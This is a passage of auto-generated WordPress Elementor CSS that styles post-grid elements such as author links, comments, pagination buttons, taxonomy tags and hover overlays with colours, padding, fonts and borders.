.elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 